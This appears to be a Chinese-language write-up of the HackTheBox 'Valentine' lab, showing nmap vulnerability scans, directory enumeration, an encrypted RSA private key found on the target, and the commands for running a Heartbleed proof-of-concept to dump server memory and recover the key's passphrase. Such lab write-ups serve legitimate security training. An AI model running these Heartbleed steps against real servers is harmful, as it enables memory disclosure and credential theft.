Scanning and Enumeration:
nmap:
┌──(root💀kali)-[~] └─# nmap -sC -sV 10.10.10.79 Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-17 22:50 EST Nmap scan report for 10.10.10.79 Host is up (0.22s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA) | 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA) |_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-title: Site doesn't have a title (text/html). |_http-server-header: Apache/2.2.22 (Ubuntu) 443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu)) | ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US | Not valid before: 2018-02-06T00:45:25 |_Not valid after: 2019-02-06T00:45:25 |_http-title: Site doesn't have a title (text/html). |_http-server-header: Apache/2.2.22 (Ubuntu) |_ssl-date: 2022-01-18T03:54:36+00:00; +3m52s from scanner time. Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: 3m51s Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 39.61 seconds
發現三個端口是打開的:
✎22/tcp open ssh OpenSSH 5.9p1
✎80/tcp open http Apache httpd 2.2.22
✎443/tcp open ssl/http Apache httpd 2.2.22
✎全端口掃描並未發現新端口
針對已開放的端口進行弱點掃描:
┌──(root💀kali)-[~] └─# nmap --script vuln -sV -p 22,80,443 10.10.10.79 Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-18 04:30 EST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 10.10.10.79 Host is up (0.23s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | vulners: | cpe:/a:openbsd:openssh:5.9p1: | SSV:60656 5.0 https://vulners.com/seebug/SSV:60656 *EXPLOIT* | CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919 | CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906 | CVE-2010-5107 5.0 https://vulners.com/cve/CVE-2010-5107 | SSV:90447 4.6 https://vulners.com/seebug/SSV:90447 *EXPLOIT* | CVE-2016-0778 4.6 https://vulners.com/cve/CVE-2016-0778 | MSF:ILITIES/OPENBSD-OPENSSH-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/OPENBSD-OPENSSH-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP9-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP9-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/F5-BIG-IP-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/F5-BIG-IP-CVE-2020-14145/ *EXPLOIT* | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | MSF:ILITIES/UBUNTU-CVE-2016-0777/ 4.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2016-0777/ *EXPLOIT* | MSF:ILITIES/IBM-AIX-CVE-2016-0777/ 4.0 https://vulners.com/metasploit/MSF:ILITIES/IBM-AIX-CVE-2016-0777/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2016-0777/ 4.0 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2016-0777/ *EXPLOIT* | MSF:ILITIES/AIX-7.2-OPENSSH_ADVISORY7_CVE-2016-0777/ 4.0 https://vulners.com/metasploit/MSF:ILITIES/AIX-7.2-OPENSSH_ADVISORY7_CVE-2016-0777/ *EXPLOIT* | MSF:ILITIES/AIX-7.1-OPENSSH_ADVISORY7_CVE-2016-0777/ 4.0 https://vulners.com/metasploit/MSF:ILITIES/AIX-7.1-OPENSSH_ADVISORY7_CVE-2016-0777/ *EXPLOIT* | MSF:ILITIES/AIX-5.3-OPENSSH_ADVISORY7_CVE-2016-0777/ 4.0 https://vulners.com/metasploit/MSF:ILITIES/AIX-5.3-OPENSSH_ADVISORY7_CVE-2016-0777/ *EXPLOIT* |_ CVE-2016-0777 4.0 https://vulners.com/cve/CVE-2016-0777 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) | vulners: | cpe:/a:apache:http_server:2.2.22: | SSV:60913 7.5 https://vulners.com/seebug/SSV:60913 *EXPLOIT* | CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679 | CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668 | CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169 | CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167 | CVE-2013-2249 7.5 https://vulners.com/cve/CVE-2013-2249 | MSF:ILITIES/UBUNTU-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/LINUXRPM-RHSA-2013-1012/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1012/ *EXPLOIT* | MSF:ILITIES/LINUXRPM-RHSA-2013-1011/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1011/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2017-17790/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2017-17790/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2018-1312/ *EXPLOIT* | CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312 | CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788 | MSF:ILITIES/LINUXRPM-RHSA-2013-1208/ 5.4 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1208/ *EXPLOIT* | MSF:ILITIES/LINUXRPM-RHSA-2013-1207/ 5.4 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1207/ *EXPLOIT* | SSV:60788 5.1 https://vulners.com/seebug/SSV:60788 *EXPLOIT* | CVE-2013-1862 5.1 https://vulners.com/cve/CVE-2013-1862 | SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT* | SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT* | SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2014-0231/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2014-0231/ *EXPLOIT* | MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED 5.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED*EXPLOIT* | EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT* | EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT* | CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798 | CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231 | CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098 | CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438 | CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704 | 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT* | SSV:60905 4.3 https://vulners.com/seebug/SSV:60905 *EXPLOIT* | SSV:60657 4.3 https://vulners.com/seebug/SSV:60657 *EXPLOIT* | SSV:60653 4.3 https://vulners.com/seebug/SSV:60653 *EXPLOIT* | SSV:60345 4.3 https://vulners.com/seebug/SSV:60345 *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-3499/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2016-4975/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2016-4975/ *EXPLOIT* | MSF:ILITIES/HPUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HPUX-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ *EXPLOIT* | CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975 | CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896 | CVE-2012-4558 4.3 https://vulners.com/cve/CVE-2012-4558 | CVE-2012-3499 4.3 https://vulners.com/cve/CVE-2012-3499 |_ CVE-2012-2687 2.6 https://vulners.com/cve/CVE-2012-2687 | http-enum: | /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)' |_ /index/: Potentially interesting folder |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) 443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu)) |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-csrf: Couldn't find any CSRF vulnerabilities. | ssl-poodle: | VULNERABLE: | SSL POODLE information leak | State: VULNERABLE | IDs: BID:70574 CVE:CVE-2014-3566 | The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other | products, uses nondeterministic CBC padding, which makes it easier | for man-in-the-middle attackers to obtain cleartext data via a | padding-oracle attack, aka the "POODLE" issue. | Disclosure date: 2014-10-14 | Check results: | TLS_RSA_WITH_AES_128_CBC_SHA | References: | https://www.imperialviolet.org/2014/10/14/poodle.html | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566 | https://www.securityfocus.com/bid/70574 |_ https://www.openssl.org/~bodo/ssl-poodle.pdf | ssl-heartbleed: | VULNERABLE: | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption. | State: VULNERABLE | Risk factor: High | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves. | | References: | http://www.openssl.org/news/secadv_20140407.txt | http://cvedetails.com/cve/2014-0160/ |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160 |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | vulners: | cpe:/a:apache:http_server:2.2.22: | SSV:60913 7.5 https://vulners.com/seebug/SSV:60913 *EXPLOIT* | CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679 | CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668 | CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169 | CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167 | CVE-2013-2249 7.5 https://vulners.com/cve/CVE-2013-2249 | MSF:ILITIES/UBUNTU-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/LINUXRPM-RHSA-2013-1012/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1012/ *EXPLOIT* | MSF:ILITIES/LINUXRPM-RHSA-2013-1011/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1011/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2017-17790/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2017-17790/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2018-1312/ *EXPLOIT* | CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312 | CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788 | MSF:ILITIES/LINUXRPM-RHSA-2013-1208/ 5.4 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1208/ *EXPLOIT* | MSF:ILITIES/LINUXRPM-RHSA-2013-1207/ 5.4 https://vulners.com/metasploit/MSF:ILITIES/LINUXRPM-RHSA-2013-1207/ *EXPLOIT* | SSV:60788 5.1 https://vulners.com/seebug/SSV:60788 *EXPLOIT* | CVE-2013-1862 5.1 https://vulners.com/cve/CVE-2013-1862 | SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT* | SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT* | SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2014-0231/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2014-0231/ *EXPLOIT* | MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED 5.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED*EXPLOIT* | EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT* | EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT* | CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798 | CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231 | CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098 | CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438 | CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704 | 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT* | SSV:60905 4.3 https://vulners.com/seebug/SSV:60905 *EXPLOIT* | SSV:60657 4.3 https://vulners.com/seebug/SSV:60657 *EXPLOIT* | SSV:60653 4.3 https://vulners.com/seebug/SSV:60653 *EXPLOIT* | SSV:60345 4.3 https://vulners.com/seebug/SSV:60345 *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-3499/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2016-4975/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2016-4975/ *EXPLOIT* | MSF:ILITIES/HPUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HPUX-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ *EXPLOIT* | CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975 | CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896 | CVE-2012-4558 4.3 https://vulners.com/cve/CVE-2012-4558 | CVE-2012-3499 4.3 https://vulners.com/cve/CVE-2012-3499 |_ CVE-2012-2687 2.6 https://vulners.com/cve/CVE-2012-2687 |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | http-enum: | /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)' |_ /index/: Potentially interesting folder | ssl-ccs-injection: | VULNERABLE: | SSL/TLS MITM vulnerability (CCS Injection) | State: VULNERABLE | Risk factor: High | OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h | does not properly restrict processing of ChangeCipherSpec messages, | which allows man-in-the-middle attackers to trigger use of a zero | length master key in certain OpenSSL-to-OpenSSL communications, and | consequently hijack sessions or obtain sensitive information, via | a crafted TLS handshake, aka the "CCS Injection" vulnerability. | | References: | http://www.cvedetails.com/cve/2014-0224 | http://www.openssl.org/news/secadv_20140605.txt |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 125.21 seconds
1.在/etc/hosts裡面新增 valentine.htb
2.得知有heartbleed漏洞
3.將網頁打開之後只有一張圖片,分析看看裡面有沒有隱藏什麼資訊。
┌──(root💀kali)-[~/Desktop/OSCP/Valentine]
└─# binwalk omg.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
gobuster:
┌──(root💀kali)-[~]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.79
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.79
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/17 22:49:04 Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 38]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.79/dev/]
/encode (Status: 200) [Size: 554]
/decode (Status: 200) [Size: 552]
/omg (Status: 200) [Size: 153356]
/server-status (Status: 403) [Size: 292]

打開/dev/hype_key可以看到一大串hex
可以使用hex to ascii來查看內容,並且把它裝進去hype.key當中
這是等等進行ssh連線需要用到的key,並給予權限0400
chmod 0400 hype_key
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46 DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R 5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6 0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5 XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ +wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe 2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP 09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3 -----END RSA PRIVATE KEY-----
exploit:
heartbleed漏洞簡單說明:
透過重複向伺服器請求並且要求回傳不合理的長度取得額外的資料,藉此拿到伺服器上的敏感資料
例如:
1.request ‘Hello123′(8 letters)
2.response ‘Hello123′(8 letters)
3.request ‘yoyo'(500 letters)
4.response ‘yoyo……..etc'(500 letters)
use heartbleed.poc python2.7 exploit.py valentine.htb ...WARNING: server valentine.htb returned more data than it should - server is vulnerable! python2.7 exploit.py -n100 -f dump.bin valentine.htb -> strings dump.bin
base64 decode
┌──(root💀kali)-[~/Desktop/OSCP/Valentine]
└─#echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
